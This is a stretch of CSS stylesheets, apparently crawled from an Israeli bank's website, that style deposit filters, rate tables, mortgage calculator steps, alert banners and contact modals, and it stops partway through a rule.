    .contactOurConsultants .form-inline {
        max-width: 1100px;
        padding: 1.2rem 15px 0.5rem;
        margin: auto;
        justify-content: center;
    }

    .contactOurConsultants legend {
        color: #ff780b;
        font-weight: bold;
        font-size: 0.9rem;
        margin: 0 8px 12px;
    }

    .contactOurConsultants .form-control {
        background: #f7f7f7;
        border-color: #f7f7f7;
        box-shadow: none;
        flex: 0 0 170px;
        max-width: 170px;
        display: block;
        padding: 0.2rem 0.75rem;
        height: auto;
        margin: 0 8px 12px;
    }

    .contactOurConsultants .btn {
        min-width: 120px;
        margin: 0 8px 12px;
    }

@media (max-width: 991.78px) {
    .contactOurConsultants legend {
        display: block;
        width: 100%;
        text-align: center;
    }

    .contactOurConsultants .form-control {
        flex: 0 0 46%;
        max-width: 46%;
    }
}

@media (max-width: 575.78px) {
    .contactOurConsultants legend {
        display: block;
        width: 100%;
        text-align: center;
    }

    .contactOurConsultants .form-control {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

.depositFilter {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-end;
    justify-content: center;
}

    .depositFilter .form-group {
        width: 225px;
        margin: 0 17px 1rem;
    }

        .depositFilter .form-group .form-control {
            height: auto !important;
        }

            .depositFilter .form-group .form-control:is(input) {
                height: 32px !important;
                padding: 1px 10px !important;
                box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
                border: solid 1px #ebecec;
                background: #fff;
                border-radius: 5px;
                line-height: 1.3;
            }

        .depositFilter .form-group .bootstrap-select {
            background: 0;
        }

            .depositFilter .form-group .bootstrap-select > .dropdown-toggle {
                box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
                border: solid 1px #ebecec;
                background: #fff;
                border-radius: 5px;
                line-height: 1.3;
            }

                .depositFilter .form-group .bootstrap-select > .dropdown-toggle:after {
                    color: #ff780b;
                    font-size: 1rem;
                    margin-left: -0.5rem;
                }

                .depositFilter .form-group .bootstrap-select > .dropdown-toggle:hover, .depositFilter .form-group .bootstrap-select > .dropdown-toggle:active {
                    background: #fff;
                    box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
                }

    .depositFilter label {
        display: block;
        font-weight: bold;
        font-size: 0.9rem;
    }

    .depositFilter .btn-mizrahi {
        margin: 0 17px 1rem;
        min-width: 70px;
    }

    .depositFilter:has(.depositType) .form-group {
        width: 175px;
    }

@media (width < 992px) {
    .depositFilter:has(.depositType) {
        gap: 0 7px;
    }

        .depositFilter:has(.depositType) .form-group {
            margin: 0;
            width: 23.5%;
        }

        .depositFilter:has(.depositType) .btn-mizrahi {
            margin: 0;
        }
}

.depositFilter .depositType {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding: 0;
}

    .depositFilter .depositType .custom-control-input:checked ~ .custom-control-label:before {
        background: #EBECEC;
        color: #323c4b;
    }

    .depositFilter .depositType .custom-control-input:checked ~ .custom-control-label:after {
        background-color: #fff;
        transform: none;
    }

    .depositFilter .depositType .custom-control-input:focus-visible ~ .custom-control-label {
        outline: -webkit-focus-ring-color auto 1px;
    }

    .depositFilter .depositType .custom-control-label {
        border: 1px solid #EBECEC;
        border-radius: 4px;
        width: 111px;
        height: 28px;
        position: relative;
        margin-bottom: 0;
        vertical-align: top;
        box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
    }

        .depositFilter .depositType .custom-control-label span {
            position: absolute;
            top: -2.1rem;
        }

            .depositFilter .depositType .custom-control-label span:after {
                display: none;
            }

        .depositFilter .depositType .custom-control-label:before {
            position: absolute;
            display: block;
            content: attr(data-currency);
            background: #fff;
            top: 0.25rem;
            right: -28px;
            left: -2.25rem;
            pointer-events: all;
            transition: all 0.15s ease-in-out;
            inset-block: 0;
            inset-inline-start: 0;
            inset-inline-end: auto;
            width: 50%;
            height: 100%;
            border: 0;
            border-radius: 0;
            border-end-start-radius: 5px;
            border-start-start-radius: 5px;
            box-shadow: none;
            text-align: center;
        }

        .depositFilter .depositType .custom-control-label:after {
            position: absolute;
            display: block;
            content: attr(data-deposit);
            background: #EBECEC;
            transition: all 0.15s ease-in-out;
            inset-block: 0;
            inset-inline-start: auto;
            inset-inline-end: 0;
            width: 50%;
            height: 100%;
            border: 0;
            border-radius: 0;
            border-end-end-radius: 5px;
            border-start-end-radius: 5px;
            box-shadow: none;
            text-align: center;
        }

@media (width >= 992px) {
    .depositFilter:has(.resetDiv) {
        position: relative;
    }
}

@media (width < 992px) {
    .depositFilter .resetDiv {
        display: flex;
        justify-content: space-between;
        border-top: 2px solid #E4E4E4;
        width: 100%;
        margin-top: 0.9rem;
        padding-block: 0.9rem;
    }
}

@media (width >= 992px) {
    .depositFilter .resetDiv {
        position: absolute;
        inset-inline-end: 0;
        bottom: 1rem;
    }

        .depositFilter .resetDiv .resText {
            display: none;
        }
}

@media (max-width: 575.78px) {
    .depositFilter .form-group {
        width: 100%;
    }
}

.collapseFilters > .text-center {
    margin-bottom: 1.1rem;
}

    .collapseFilters > .text-center .btn {
        display: flex;
        margin: auto;
        align-items: center;
    }

        .collapseFilters > .text-center .btn:after {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\e908";
            font-size: 80%;
            vertical-align: -0.1em;
            border: 0;
            color: #ff780b;
            font-size: 1rem;
            margin-left: -0.5rem;
        }

        .collapseFilters > .text-center .btn[aria-expanded=true]:after {
            transform: rotate(180deg);
        }

.collapseFilters .wrapper {
    border-top: 2px solid #E4E4E4;
    padding-top: 0.9rem;
}

@media (width >= 992px) {
    .collapseFilters {
        padding-bottom: 2.1rem;
    }

        .collapseFilters > .text-center {
            margin-bottom: 2.1rem;
        }

        .collapseFilters .wrapper {
            border: 0;
        }
}

body:has(.accordionDeposits) .intro {
    max-width: 654px;
}

.accordionDeposits .table-responsive,
.mega_accordionDeposits .table-responsive {
    padding: 0.625rem;
    filter: drop-shadow(0px 11px 30px rgba(250, 117, 37, 0.02)) drop-shadow(0px 1px 40px rgba(0, 0, 0, 0.07));
    max-height: 65vh;
    overflow-y: auto;
}

@media (width >= 992px) {
    .accordionDeposits .table-responsive.w-lg-50,
    .mega_accordionDeposits .table-responsive.w-lg-50 {
        width: 50%;
        margin-inline: auto;
    }
}

.accordionDeposits .table-responsive.w-lg-50 .table,
.mega_accordionDeposits .table-responsive.w-lg-50 .table {
    text-align: center;
    table-layout: fixed;
    width: 100%;
}

    .accordionDeposits .table-responsive.w-lg-50 .table th, .accordionDeposits .table-responsive.w-lg-50 .table td,
    .mega_accordionDeposits .table-responsive.w-lg-50 .table th,
    .mega_accordionDeposits .table-responsive.w-lg-50 .table td {
        width: 100%;
        text-align: center;
    }

    .accordionDeposits .table-responsive.w-lg-50 .table .spacer td,
    .mega_accordionDeposits .table-responsive.w-lg-50 .table .spacer td {
        height: 0.5rem;
    }

    .accordionDeposits .table-responsive.w-lg-50 .table .spacer:first-child td,
    .mega_accordionDeposits .table-responsive.w-lg-50 .table .spacer:first-child td {
        height: 1rem;
    }

.accordionDeposits .table,
.mega_accordionDeposits .table {
    color: #323C4B;
    border: 0;
    border-collapse: collapse;
}

    .accordionDeposits .table thead,
    .mega_accordionDeposits .table thead {
        box-shadow: 0px 0px 11px rgba(104, 104, 104, 0.2);
        border-radius: 5px;
    }

    .accordionDeposits .table tr,
    .mega_accordionDeposits .table tr {
        border: 0;
        border-radius: 5px;
    }

    .accordionDeposits .table th,
    .mega_accordionDeposits .table th {
        vertical-align: top;
        font-size: 10px;
        background: #F1F1F1;
        line-height: 1.2;
        color: #323C4B;
        border-block: 0;
        padding-block: 3px;
    }

        .accordionDeposits .table th:not([colspan]),
        .mega_accordionDeposits .table th:not([colspan]) {
            height: 2.25rem;
        }

        .accordionDeposits .table th span,
        .mega_accordionDeposits .table th span {
            font-size: 10px;
            font-weight: normal;
        }

        .accordionDeposits .table th:first-child,
        .mega_accordionDeposits .table th:first-child {
            border-inline-start: 0;
        }

        .accordionDeposits .table th:last-child,
        .mega_accordionDeposits .table th:last-child {
            border-inline-end: 0;
        }

        .accordionDeposits .table th .dark,
        .mega_accordionDeposits .table th .dark {
            background: #E5E7E9;
            font-size: 12px;
            text-align: center;
            padding-block: 0.35em;
        }

    .accordionDeposits .table:has(.dark) td,
    .mega_accordionDeposits .table:has(.dark) td {
        height: 50px;
        vertical-align: middle;
        text-align: center;
    }

        .accordionDeposits .table:has(.dark) td:nth-child(3n+2),
        .mega_accordionDeposits .table:has(.dark) td:nth-child(3n+2) {
            border-inline-start: 2px solid #BFBFC1;
        }

    .accordionDeposits .table tr:has(.dark) th,
    .mega_accordionDeposits .table tr:has(.dark) th {
        background: #fff;
        text-align: center;
    }

    .accordionDeposits .table td,
    .mega_accordionDeposits .table td {
        font-size: 10px;
        color: #323C4B;
        background: #fff;
        border-block: none;
    }

        .accordionDeposits .table td:has(.btn),
        .mega_accordionDeposits .table td:has(.btn) {
            vertical-align: middle !important;
        }

        .accordionDeposits .table td:first-child,
        .mega_accordionDeposits .table td:first-child {
            border-inline-start: 0;
        }

        .accordionDeposits .table td:last-child,
        .mega_accordionDeposits .table td:last-child {
            border-inline-end: 0;
        }

        .accordionDeposits .table td:first-of-type,
        .mega_accordionDeposits .table td:first-of-type {
            border-radius: 0 5px 5px 0;
        }

        .accordionDeposits .table td:last-of-type,
        .mega_accordionDeposits .table td:last-of-type {
            border-radius: 5px 0 0 5px;
        }

    .accordionDeposits .table .btn,
    .mega_accordionDeposits .table .btn {
        font-size: 9px;
        font-weight: normal;
        white-space: nowrap;
    }

    .accordionDeposits .table .spacer td,
    .mega_accordionDeposits .table .spacer td {
        background: 0;
        border: 0;
        padding: 0;
        height: 1rem;
    }

    .accordionDeposits .table .spacer:first-child td,
    .mega_accordionDeposits .table .spacer:first-child td {
        height: 1.5rem;
    }

    .accordionDeposits .table tbody tr:not(.spacer),
    .mega_accordionDeposits .table tbody tr:not(.spacer) {
        box-shadow: 0px 0px 11px rgba(250, 117, 37, 0.02); /*outline: 2px solid #e9e9e9; outline-offset: 1px;*/
    }

.accordionDeposits .item,
.mega_accordionDeposits .item {
    margin-bottom: 12px;
}

    .accordionDeposits .item h2,
    .mega_accordionDeposits .item h2 {
        margin: 0 !important;
    }

        .accordionDeposits .item h2 .btn,
        .mega_accordionDeposits .item h2 .btn {
            background: #323C4B;
            color: #fff;
            width: 100%;
            border-radius: 0;
            text-align: start;
            border: 0;
            font-size: 12px;
            margin: 0;
            height: 100%;
            display: block;
        }

            .accordionDeposits .item h2 .btn:before,
            .mega_accordionDeposits .item h2 .btn:before {
                content: "-";
                display: inline-block;
                width: 7px;
            }

            .accordionDeposits .item h2 .btn.collapsed:before,
            .mega_accordionDeposits .item h2 .btn.collapsed:before {
                content: "+";
            }

            .accordionDeposits .item h2 .btn span,
            .mega_accordionDeposits .item h2 .btn span {
                font-weight: normal;
            }

    .accordionDeposits .item .inner,
    .mega_accordionDeposits .item .inner {
        padding-block: 0.5rem;
    }

        .accordionDeposits .item .inner .textNote,
        .mega_accordionDeposits .item .inner .textNote {
            font-size: 12px;
            color: #323C4B;
            line-height: 1.2;
            margin-bottom: 0.4rem;
        }

    .accordionDeposits .item .ribbon,
    .mega_accordionDeposits .item .ribbon {
        position: relative;
    }

        .accordionDeposits .item .ribbon span,
        .mega_accordionDeposits .item .ribbon span {
            top: -21px;
            inset-inline-start: -15px;
            --f: 9px;
            --r: 0px;
            background: #FF0BF3;
            white-space: nowrap;
            border-start-end-radius: 5px;
            border-end-end-radius: 5px;
            position: absolute;
            padding-inline: 10px;
            border-bottom: var(--f) solid rgba(0, 0, 0, 0.3333333333);
            color: #fff;
            line-height: 1.3;
            font-size: 13px;
            border-left: var(--r) solid rgba(0, 0, 0, 0);
            clip-path: polygon(0 0, 100% 0, 100% calc(100% - var(--f)), calc(100% - var(--f)) 100%, calc(100% - var(--f)) calc(100% - var(--f)), 0 calc(100% - var(--f)), var(--r) calc(50% - var(--f) / 2));
            /*position: absolute; top: 0; inset-inline-start: 0; font-size: 9px; padding: 2px 3px; background: #FF780B; color: #fff; border-radius: 0 5px 0 5px; line-height: 1;*/
        }

.accordionDeposits .sum,
.mega_accordionDeposits .sum {
    text-align: center;
    padding-block: 1.5rem;
    position: relative;
}

    .accordionDeposits .sum .btn-outline-mizrahi,
    .mega_accordionDeposits .sum .btn-outline-mizrahi {
        position: absolute;
        inset-inline-end: 0rem;
    }

    .accordionDeposits .sum .bootstrap-select,
    .mega_accordionDeposits .sum .bootstrap-select {
        margin-inline: auto;
    }

        .accordionDeposits .sum .bootstrap-select .dropdown-toggle,
        .mega_accordionDeposits .sum .bootstrap-select .dropdown-toggle {
            background: #fff;
            border: 1px solid #EBECEC;
            box-shadow: 0px 0px 5px rgba(95, 30, 0, 0.1);
        }

.popoverDepoosits .popover-header {
    font-weight: normal;
    text-align: center;
    border: 0;
    background: #fff;
}

    .popoverDepoosits .popover-header small {
        display: block;
    }

.popoverDepoosits ul {
    list-style: none;
    padding: 0 6px;
    margin: 0;
}

    .popoverDepoosits ul li {
        display: flex;
        align-items: center;
        padding-block: 12px;
        gap: 1rem;
        border-top: 1px solid #EBECEC;
    }

.mega_accordionDeposits .accordionDeposits {
    margin-top: 12px;
}

    .mega_accordionDeposits .accordionDeposits .item h2 .btn {
        background: #fff;
        color: #323C4B;
        box-shadow: inset 0 0 0 1px;
    }

.exchangeCoinsSelect {
    max-width: 205px;
    margin: -1rem auto 1rem;
}

    .exchangeCoinsSelect .bootstrap-select > .dropdown-toggle {
        font-size: 1rem;
        box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
        border: solid 1px #ebecec;
        background-color: #f7f7f7;
    }

        .exchangeCoinsSelect .bootstrap-select > .dropdown-toggle:after {
            color: #ff780b;
            font-size: 1rem;
        }

        .exchangeCoinsSelect .bootstrap-select > .dropdown-toggle:hover, .exchangeCoinsSelect .bootstrap-select > .dropdown-toggle:active {
            background: #fff;
            box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
        }

.exchangeTable {
    table-layout: fixed;
}

.depositItem {
    line-height: 1.3;
}

    .depositItem h2 {
        flex: 0 0 100%;
        min-width: 100%;
        font-size: 1.1rem;
        padding: 0 15px;
        margin-bottom: 1.3rem;
    }

    .depositItem .big {
        font-size: calc(1.3125rem + 0.75vw);
    }

@media (min-width: 1200px) {
    .depositItem .big {
        font-size: 1.875rem;
    }
}

.depositItem [class*=col] {
    text-align: center;
}

.depositSaleLabel {
    padding: 0.5rem 1rem;
    min-width: 103px;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
    background-color: #ff780b;
    font-size: 1rem;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    position: absolute;
    margin: -4rem 0 0;
}

@media (max-width: 767.78px) {
    .depositSaleLabel {
        margin: -2rem 0 0;
    }
}

.depositInfo {
    padding: 1.5rem 0;
}

    .depositInfo .col-lg-7 {
        display: flex;
        flex-wrap: wrap;
        border-left: solid 1px #e1e2e5;
    }

        .depositInfo .col-lg-7 > div {
            flex: 0 0 43%;
            max-width: 43%;
        }

            .depositInfo .col-lg-7 > div:nth-child(1), .depositInfo .col-lg-7 > div:nth-child(2) {
                margin-bottom: 3rem;
            }

@media (max-width: 767.98px) {
    .depositInfo .col-lg-7 {
        border-bottom: 1px solid #e1e2e5;
    }
}

.depositInfo .col-lg-5 > div {
    padding: 1.2rem 0;
}

.depositInfo .col-lg-5 hr {
    margin: 1rem auto;
    max-width: 60%;
}

.depositInterestRates {
    padding: 1.5rem 0;
}

    .depositInterestRates .col {
        white-space: nowrap;
        flex-grow: 0;
        margin-bottom: 15px;
        border-left: solid 1px #e1e2e5;
    }

        .depositInterestRates .col:last-child {
            border: 0;
        }

    .depositInterestRates .row {
        margin-bottom: 1.5rem;
        justify-content: flex-start;
    }

.depositOfferTime .col {
    margin-bottom: 15px;
}

.mcTip {
    display: inline-flex;
    margin-bottom: 1.4rem;
    align-items: center;
    padding: 0 0.5rem;
}

    .mcTip figure {
        margin: 0 0.5rem;
        border-radius: 100%;
        flex: 0 0 39px;
        width: 39px;
        height: 39px;
        box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.16), 0 0 3px 0 rgba(0, 0, 0, 0.05);
        border: solid 1px #d6d7d7;
        overflow: hidden;
    }

        .mcTip figure img {
            width: 100%;
            display: block;
            margin: auto;
        }

    .mcTip .tip {
        padding: 0.5rem 1rem;
        margin: 0 0.5rem;
        font-size: 0.875rem;
        box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.16);
        border-radius: 8px;
        border: solid 1px #e81911;
        background-color: #ffffff;
        position: relative;
    }

        .mcTip .tip strong {
            font-size: 0.875rem;
            color: #323c4b;
        }

        .mcTip .tip:after, .mcTip .tip:before {
            left: 100%;
            top: 50%;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none;
        }

        .mcTip .tip:after {
            border-color: rgba(0, 0, 0, 0);
            border-left-color: #FFFFFF;
            border-width: 6px;
            margin-top: -6px;
        }

        .mcTip .tip:before {
            border-color: rgba(0, 0, 0, 0);
            border-left-color: #e81911;
            border-width: 8px;
            margin-top: -8px;
        }

.bg-white + .bg-white, .bg-white-two + .bg-white-two, .white + .white {
    padding-top: 0;
}

h2, h2[class] {
    font-size: 1.5rem !important;
    font-weight: 700 !important;
    margin-bottom: 34px !important;
}

.lobbyTitle {
    font-size: 30px !important;
    font-weight: 400 !important;
    text-align: center !important;
    margin-bottom: 1.5rem !important;
}

@media (min-width: 768px) {
    .yahavRepresentatives li {
        display: flex;
        flex-wrap: wrap;
    }

        .yahavRepresentatives li div {
            flex: 0 0 50%;
            max-width: 49%;
        }

        .yahavRepresentatives li .address {
            order: 3;
        }

        .yahavRepresentatives li .phone {
            order: 4;
        }

        .yahavRepresentatives li .name {
            text-align: left;
            margin: 0 auto 0 0;
        }

        .yahavRepresentatives li .phone {
            margin: 0 auto 0 0;
            text-align: left;
        }
}

.umb-grid img {
    max-width: 100%;
}

@media (max-width: 767.98px) {
    .col-12 > hr + .white.wrapperRelative {
        padding-top: 0.8rem;
    }

        .col-12 > hr + .white.wrapperRelative .intro {
            font-size: 0.9375rem;
            margin-bottom: 1.82rem;
        }

            .col-12 > hr + .white.wrapperRelative .intro .title {
                margin-bottom: 0rem !important;
            }

    .intro .title + p {
        font-size: 0.9375rem;
        line-height: 1.2;
    }

    .introCarouselWrapper h2, .messages h2 {
        font-size: 18px !important;
        margin-bottom: 1em !important;
    }
}

@media (max-width: 768px) {
    img.imgNavigateBranches {
        float: right;
    }

    li.navigateLiBranches a {
        margin-right: 20px;
        vertical-align: middle;
    }
}

.accordion .titlePage {
    text-align: start;
}

    .accordion .titlePage:after {
        float: left;
    }

.guidanceGallery .carousel-item {
    background-image: linear-gradient(90deg, #54575A, #000);
    color: #fff;
}

.guidanceGallery img {
    float: left;
    margin: 20px 0px 0px 60px;
    aspect-ratio: 1;
    object-fit: cover;
    border-radius: 50%;
    width: 55%;
}

@media (min-width: 768px) {
    .guidanceGallery .text {
        padding: 0 16.5%;
    }

    .guidanceGallery .carousel-control-prev-icon:before {
        background-color: #fff;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        margin: -20px;
        text-align: center;
        color: #54575A;
        padding: 30px 0px 0px 10px;
    }

    .guidanceGallery .carousel-control-next-icon:before {
        background-color: #fff;
        border-radius: 50%;
        width: 100px;
        height: 100px;
        text-align: center;
        color: #54575A;
        margin: -20px -50px 0 0;
        padding: 30px 20px 0px 0px;
    }
}

@media (max-width: 767.98px) {
    .guidanceGallery .col-5 {
        order: -1;
        text-align: center;
    }

    .guidanceGallery .pull-opposite {
        margin-bottom: 25px;
    }
}

.shortMortgage {
    margin-bottom: 1.5rem;
}

    .shortMortgage .btn-mizrahi-blue {
        min-width: 110px;
    }

    .shortMortgage .buttonTabsNav .nav-item:hover {
        text-decoration: none;
    }

@media (max-width: 767.98px) {
    .shortMortgage .buttonTabsNav .nav-item {
        display: block;
        text-align: center;
        font-weight: normal;
        border-top: 1px solid #e1e2e5;
        margin-bottom: 0;
        border-radius: 0;
        padding: 8px 1rem 3px;
    }

        .shortMortgage .buttonTabsNav .nav-item.active {
            border-radius: 5px;
            background-image: linear-gradient(to top, #3f4a5e, #3a4355);
            color: #fff;
            border-color: #fff;
            width: 100%;
            padding: 8px 1rem 3px;
            font-weight: bold;
            margin: 0;
        }
}

.shortMortgage .numberInput {
    margin: 2rem auto;
    max-width: 100%;
    width: 300px;
    text-align: center;
    position: relative;
    border-radius: 5px;
    box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
    border: solid 1px #ebecec;
    background-color: #ffffff;
}

    .shortMortgage .numberInput legend {
        font-size: 1rem;
        margin: 0 0 -11px;
        transform: translateY(-15px);
        font-weight: bold;
    }

    .shortMortgage .numberInput .minus, .shortMortgage .numberInput .plus {
        font-family: monospace;
        font-weight: bold;
        border: 0;
        border-radius: 3px;
        background: 0;
        font-size: 1.5rem;
    }

    .shortMortgage .numberInput .quantity {
        border: 0;
        border-radius: 3px;
        background: 0;
        text-align: center;
        font-size: 1.125rem;
        width: 200px;
    }

.shortMortgage .step1 {
    text-align: center;
}

    .shortMortgage .step1 .mcStart {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        background: 0;
        box-shadow: none;
        color: #323c4b;
        padding: 1.625rem 1.5rem !important;
    }

        .shortMortgage .step1 .mcStart .inner {
            max-width: 380px;
        }

        .shortMortgage .step1 .mcStart .mc-step1 {
            max-width: 100%;
            background: 0;
            justify-content: space-between;
            box-shadow: none;
        }

            .shortMortgage .step1 .mcStart .mc-step1:before, .shortMortgage .step1 .mcStart .mc-step1:after {
                display: none;
            }

            .shortMortgage .step1 .mcStart .mc-step1 .form-group {
                max-width: 30%;
            }

                .shortMortgage .step1 .mcStart .mc-step1 .form-group label {
                    box-shadow: 0 0 5px 0 rgba(41, 51, 65, 0.37);
                    padding: 1.35rem 0 0.8rem;
                    cursor: pointer;
                }

                .shortMortgage .step1 .mcStart .mc-step1 .form-group img {
                    margin: 0 auto 3px;
                }

                .shortMortgage .step1 .mcStart .mc-step1 .form-group:hover, .shortMortgage .step1 .mcStart .mc-step1 .form-group:active {
                    border-color: #bec0c4;
                    background: 0;
                }

                .shortMortgage .step1 .mcStart .mc-step1 .form-group input:checked ~ label {
                    background: 0;
                }

.shortMortgage .step2 {
    text-align: center;
}

.shortMortgage .step3 {
    text-align: center;
}

.shortMortgage .step4 {
    text-align: center;
}

    .shortMortgage .step4 .row {
        max-width: 600px;
        margin-bottom: 2rem;
    }

        .shortMortgage .step4 .row fieldset {
            margin: 0;
        }

@media (min-width: 768px) {
    .shortMortgage .step4 .row {
        margin: 0 auto 2rem;
        position: relative;
    }

        .shortMortgage .step4 .row:before {
            content: "";
            position: absolute;
            height: 100%;
            width: 1px;
            inset: 0 50% 0 0;
            background: #ccc;
        }

        .shortMortgage .step4 .row .sumTotal {
            text-align: start;
        }
}

@media (min-width: 768px) {
    .shortMortgage {
        margin-bottom: 2.5rem;
    }
}

@media (min-width: 992px) {
    .shortMortgage {
        margin-bottom: 4.5rem;
        min-height: calc(100vh - 546px - 4.5rem);
    }
}

.intro .wrapperTopAlert {
    position: absolute;
    right: 1.5%;
    margin-top: 6%;
}

.intro .topAlert {
    background-color: #ff780b;
    text-align: center;
    color: #fff;
    padding: 0.5rem;
    font-size: 14px;
    transition: all 300ms ease;
    overflow: hidden;
}

    .intro .topAlert a {
        color: #fff;
        background-color: #ff780b;
    }

.wrapperTopAlert {
    z-index: 6;
    display: flex;
    gap: 6px;
}

#bellIcon {
    max-width: 38px;
    height: 55px;
    flex: 1 0 0%;
    margin: 0;
    align-items: center;
    justify-content: center;
    display: flex;
}

.loaded .intro .topAlert {
    opacity: 1;
    max-height: 200px;
}

@media (max-width: 768px) {
    .wrapperTopAlert {
        margin-inline-start: 5%;
        width: 90%;
        position: inherit !important;
    }

    .topAlert {
        margin: 0;
        flex: 1 0 0%;
    }

    a#nav-branchesSearch-tab:after {
        content: "";
        position: absolute;
        width: 4%;
        left: 48%;
        height: 1px;
        transform: rotate(90deg);
        background: #ccc;
        margin-top: 10px;
    }
}

.row.clearfix .wrapperTopAlert {
    right: 3.5%;
    top: 23%;
}

#cpf-phone, #cpp-phone, #cpf-phone-abroad {
    text-align: right;
}


--- FILE ---
content_type: text/css
request_url: https://www.mizrahi-tefahot.co.il/sb/ewave-css.css.v638980712523201238
body_size: 15842
content:
.rtl {
    direction: rtl;
}

.ltr {
    direction: ltr;
}

.umb-grid:lang(es-ES), .umb-grid:lang(fr-FR) {
    padding: 0 50px;
}

    .umb-grid:lang(es-ES) a, .umb-grid:lang(fr-FR) a {
        text-decoration: underline !important;
    }

.enviormentDisplayer {
    order: 7;
    text-align: center;
    position: absolute;
    left: 0;
    font-weight: 700;
    margin-left: 2px;
    color: red;
}

ul.noBullet {
    list-style-type: none;
}

.imgLeft {
    float: left;
    margin-right: 5px;
}

.imgRight {
    float: right;
    margin-left: 5px;
}

.mizShadow {
    text-shadow: 0 0 10px #000;
}

/*#Chat {
    min-height: 430px;
}*/

.contactPannel .tab-pane iframe {
    right: 0;
}

.hide {
    display: none;
}

.show {
    display: block;
}

span.st-ui-type-heading.st-spelling-suggestion-link.mizrahiSuggestion {
    position: relative;
    background: 0;
    top: auto;
    margin: 0;
    padding: 0;
    text-align: inherit;
    color: #3B454F;
    font-family: "Open Sans Hebrew", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-weight: 700;
    font-size: 1rem;
}

.searchWrapper .st-search-container .st-query-present {
    margin: 0;
}

#errorValidator {
    display: none;
    color: red;
    max-width: 790px;
    margin: auto;
    text-align: right;
    margin-bottom: 20px;
}

.legalNotes {
    padding-bottom: 2rem;
}

.loanTermsWarpper {
    max-width: 1000px;
    margin: auto;
}

.carousel-indicators {
    bottom: 0rem;
}

[id^=introCarousel]:not(.autoHeight), [id^=introCarousel-2]:not(.autoHeight), .introCarousel:not(.autoHeight), .introCarousel-2:not(.autoHeight), .slideItem:not(.autoHeight) {
    max-height: 350px;
    min-height: 290px;
}

.xNav.rulerLinks {
    position: sticky;
    top: 43px;
    z-index: 10;
    margin-bottom: -43px;
    background: rgba(255, 255, 255, 0.85);
    color: #323c4b;
}

.rulerLinks + #main .breadcrumb {
    padding: 46px 1rem 0;
}

wideContent {
    margin: auto;
}

.mortgagesCalculator .responsiveIframe {
    margin: auto;
    width: 725px;
}

.mabyInterestYou {
    font-size: 1.5rem !important;
    font-weight: 700 !important;
    margin-bottom: 34px !important;
}

.mediaWrapper h3 {
    background: #f7f7f7;
    font-weight: bold;
    text-align: center;
    font-size: 16px;
    margin: 0;
    line-height: 1;
    padding: 1.25em 1em;
}

@media (min-width: 768px) {

    .narrowContent aside {
        padding: 0 40px 0 0px;
    }
}

.wideContentLegalNotes {
    padding: 1.2rem 1rem 1rem;
    margin-right: 150px;
}

/*exceptional hours messege*/
.topAlert {
    width: 212px;
    height: 56px;
    border-radius: 7px;
    display: flex;
    align-items: center;
}

#bellIcon {
    color: #fff;
    background-color: #ff780b;
    width: 40px;
    border-radius: 7px;
    max-width: 40px;
    height: 56px;
}

@media (max-width: 768px) {
    .topAlert {
        width: 63%;
        height: 55px;
    }

    #bellIcon {
        width: 38px;
        height: 55px;
    }

    .searchBranches {
        margin-top: 10px;
    }
}
/*exceptional hours messege end*/

/*footer*/
footer h6 {
    font-size: 14px;
}
/*footer End*/

/*TsuotAgach*/
#agahTableButton, #PrimeRateHistoryTableButton {
    cursor: pointer;
    display: inline;
    margin-bottom: 20px;
    color: #0072bc;
    float: right;
}

#closeAgahTableButton, #ClosePrimeRateHistoryButton {
    cursor: pointer;
    display: inline;
    margin-bottom: 20px;
    color: #0072bc;
    float: right;
}

#TsuotAgachTable {
    margin-bottom: 20px;
    margin-top: 40px;
}

#mizTableTsuotAgach {
    text-align: center;
    direction: rtl;
}

    #mizTableTsuotAgach.mizTable td {
        direction: ltr;
    }

.tsuotagach #chart-container g.raphael-group-19-creditgroup {
    display: none;
}
/*TsuotAgach End*/
/*DepositModalFormSurface*/
.modal-body > .cpForm > .captchaDiv, .modal-body > .cpForm > .captchaValidationDiv {
    margin-right: 54px;
    margin-left: 54px;
}

.greenDot {
    font-size: 18px;
    line-height: 1;
    color: #88f7ba;
    display: inline-block;
    vertical-align: text-bottom;
    padding-left: 5px;
}
/*DepositModalFormSurface End*/

/*ContactUsFormSurface*/
.contactForm .UploadCv {
    margin-top: 15px;
}

#addFileTextTooltip {
    float: right;
}

.countChar {
    color: #999;
    float: left;
    font-size: 11px;
}

/*ContactUsFormSurface End*/
/*2 modals macroPartial*/
.modal-dialog.modal-lg.dialogTestMacro {
    margin: 0;
    margin-right: 1rem;
}

.modalWrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}

    .modalWrapper .formContactUs {
        min-width: 320px;
        max-width: 350px;
        order: 2;
    }

.or-text-wrapper {
    order: 1;
    border: 2px solid #ea6800;
    width: 50px;
    height: 50px;
    border-radius: 29px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    background: white;
    margin-right: -2rem;
    margin-left: -1rem;
    z-index: 5;
}

.or-span-text {
    color: black;
    font-family: 'Open Sans Hebrew',Arial,Helvetica,sans-serif;
    font-weight: 700;
}

.modalWrapper .logInModal {
    opacity: 1;
    display: inline-block !important;
    left: inherit;
    max-width: 330px;
